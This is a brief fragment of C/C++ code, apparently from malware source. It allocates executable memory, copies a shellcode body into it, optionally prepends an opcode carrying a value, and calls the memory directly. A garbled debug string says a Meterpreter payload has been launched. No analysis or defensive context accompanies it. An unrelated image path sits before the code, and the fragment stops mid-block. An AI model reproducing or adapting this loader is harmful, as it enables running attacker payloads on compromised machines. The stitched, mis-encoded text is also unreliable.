 if( body )
{
byte* mem = (byte*)API(KERNEL32, VirtualAlloc)( 0, sz_body + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
if( mem )
{
if( sc )
{
mem[0] = 0xbf; // opcode of "mov edi, [WhateverFollows]
Mem::Copy( mem + 1, &sc, 4 );
Mem::Copy( mem + 5, body, sz_body );
}
else
{
Mem::Copy( mem, body, sz_body );
}
DbgMsg( "Çàïóñòèëè metepreter" );
(*(void(*)())mem)();